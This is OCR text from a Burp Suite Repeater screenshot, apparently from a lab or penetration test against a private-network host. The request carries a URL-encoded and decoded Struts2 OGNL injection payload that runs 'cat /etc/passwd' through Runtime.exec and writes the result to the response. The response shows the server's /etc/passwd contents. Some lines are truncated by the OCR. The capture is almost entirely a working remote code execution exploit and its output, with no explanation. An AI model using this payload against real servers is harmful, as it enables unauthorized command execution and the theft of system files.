 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × ...
Send Cancel < > Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /link.action?a=
%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Run
time%40getRuntime().exec(%27%63%61%74%20%2f%65%74%63%2f%70%61%73%73%77%64%27).getInputStre
am()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(
%23b)%2C%23d%3Dnew%20char
rvletActionContext%40getR
a.lang.String(%23d))%2C%2
2 Host: 192.168.10.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests
5 User-Agent: Mozilla/5.0 (
Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.10.10:8080/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=CE919DBDBCFFCF969BA712A3FCABE6CF
11 Connection: close
12
13
${#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@getRuntim
e().exec('cat /etc/passwd').getInputStream(),#b=new java.io.InputStreamReader(#a
),#c=new java.io.BufferedReader(#b),#d=new char[50000],#c.read(#d),#out=@org.apa
che.struts2.ServletActionContext@getResponse().getWriter(),#out.println('dbapp='
+new java.lang.String(#d)),#out.close()}
Press 'F2' for focus
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Wed, 16 Nov 2022 02:59:14 GMT
Connection: close
gth: 50007
x:0:0:root:/root:/bin/bash
1:daemon:/usr/sbin:/usr/sbin/nologin
:/bin:/usr/sbin/nologin
ys:/dev:/usr/sbin/nologin
534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
26 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
27 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
28 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
29 messagebus:x:104:107::/var/run/dbus:/bin/false
30
31
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 50,142 bytes | 50 millis